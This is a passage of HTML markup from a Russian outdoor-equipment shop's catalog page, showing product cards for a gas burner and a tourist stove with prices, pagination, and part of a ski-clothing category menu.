                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494176" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494176" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgorelka-gazovaya-runis-premium-p03-pezo-tsang-4-048%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p03-pezo-tsang-4-048/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/cd8/9f1rt6o22cvd6ie06potl8bmdt5m3we8/gorelka_gazovaya_runis_premium_p03_pezo_tsang_4_048.jpg" alt="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)" title="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p03-pezo-tsang-4-048/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494176" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-048"><div class="muted font_sxs">Арт.: 4-048</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">560 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">560 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494176_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-runis-premium-p03-pezo-tsang-4-048/" data-item="494176"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка газовая RUNIS Premium P03 пьезо.цанг.4-048 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494133"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494133_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494133">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/pech-turisticheskaya-leshiy/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/40c/2xay8vm69fvnayvh97we3kfhcslu13zl/pech_turisticheskaya_leshiy.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/56a/utko0dk8jgxf3e6lcsdcodrgh38fx9z0/600_600_140cd750bba9870f18aada2478b24840a/73fb80d7_6bff_11ee_a09b_f02f741c7557_73fb80e2_6bff_11ee_a09b_f02f741c7557.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/1f6/hgqgeh9oo861pxl4j71ssmsm6u979zmv/600_600_140cd750bba9870f18aada2478b24840a/73fb80d7_6bff_11ee_a09b_f02f741c7557_73fb80e3_6bff_11ee_a09b_f02f741c7557.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/603/s6vcpgwrjp7h7wpglartwhomuvvah1d2/600_600_140cd750bba9870f18aada2478b24840a/73fb80d7_6bff_11ee_a09b_f02f741c7557_73fb80e4_6bff_11ee_a09b_f02f741c7557.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/965/3j1l9esmry9tzxbjtrp3983fre3e12lq/600_600_140cd750bba9870f18aada2478b24840a/73fb80d7_6bff_11ee_a09b_f02f741c7557_73fb80e5_6bff_11ee_a09b_f02f741c7557.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494133" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494133" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fpech-turisticheskaya-leshiy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/pech-turisticheskaya-leshiy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/40c/2xay8vm69fvnayvh97we3kfhcslu13zl/pech_turisticheskaya_leshiy.jpg" alt="Печь туристическая Леший (без баллона)" title="Печь туристическая Леший (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/pech-turisticheskaya-leshiy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Печь туристическая Леший (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494133" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">26 000 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">26 000 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494133_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/pech-turisticheskaya-leshiy/" data-item="494133"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Печь туристическая Леший (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
        
            <script>typeof useOfferSelect === 'function' && useOfferSelect()</script>
                <!-- items-container -->
    </div>
            </div>
    </div>
    
    <div class="bottom_nav animate-load-state block-type" data-all_count="65" data-parent=".tabs_slider" data-append=".items" >
        				<div class="ajax_load_btn rounded3 colored_theme_hover_bg">
			<span class="more_text_ajax font_upper_md">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
													<li class="flex-nav-next colored_theme_hover_text">
						<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?PAGEN_1=2" class="flex-next">
							<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5.97" height="10" viewBox="0 0 5.97 10"><path  data-name="Rounded Rectangle 996" class="cls-1" d="M1302.98,2891a0.972,0.972,0,0,1-.23.62c-0.02.03-.03,0.06-0.05,0.09h-0.01l-4.03,3.99a0.955,0.955,0,0,1-1.39,0,1.014,1.014,0,0,1,0-1.41l3.32-3.29-3.3-3.32a0.99,0.99,0,0,1,1.4-1.4l3.98,3.99a0.077,0.077,0,0,0,.03.02A1.031,1.031,0,0,1,1302.98,2891Z" transform="translate(-1297 -2886)"/></svg></i>						</a>
					</li>
							</ul>
															<span class="cur">1</span>
																				<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?PAGEN_1=2" class="dark_link">2</a>
																				<a href="/catalog/gazovoe-oborudovanie/gorelki-plity/?PAGEN_1=3" class="dark_link">3</a>
																			</div>
	</div>
    </div>

    <script>
        // lazyLoadPagenBlock();
                    sliceItemBlock();
            </script>

	<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
	<script>typeof useCountdown === 'function' && useCountdown()</script>
	
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"IBLOCK_ID":"412","FACET_OPTIONS":{"PRICE_FILTER":true,"CURRENCY_CONVERSION":{"FROM":["RUB"],"TO":"RUB"}},"SECTION_ID":"9530"}											</script>
											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"PROPERTY_IN_STOCK":"desc","SCALED_PRICE_1":"asc"}						</script>
									<!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
			<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
												<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
						<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnaya-odezhda/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжная одежда</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/37c/i2jh9m6v7ghhn13t4vufgu9gp3w4kwme/50_50_1/bryuki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/">
										<span>Брюки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/plsyz59u4et0mond3u99mqw2huztwf5b/50_50_1/gornolyzhnye_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/">
										<span>Горнолыжные комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97c/9ruq5jo4mmgi36rs6cpad9nylj3odm72/50_50_1/gornolyzhnye_kostyumy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные костюмы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/">
										<span>Горнолыжные костюмы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3f2/dhw90otopzrhl6azmb9vf2cedvnz0n8x/50_50_1/gornolyzhnye_kurtki.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/">
										<span>Горнолыжные куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/pdhacgk07gbiajl0jrbjwbsp4hru4p7g/50_50_1/dzhempera_tolstovki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Джемпера, толстовки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/">
										<span>Джемпера, толстовки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4ba/vxbcbn10tssjodm0aa3t55wliz5p3kzo/50_50_1/perchatki_dlya_zimnikh_vidov_sporta.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки для зимних видов спорта" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/">
										<span>Перчатки для зимних видов спорта</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/84e/zrekx4tmig344h98u2te42ml7k07zuin/50_50_1/snoubordicheskie_bryuki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические брюки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/">
										<span>Сноубордические брюки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
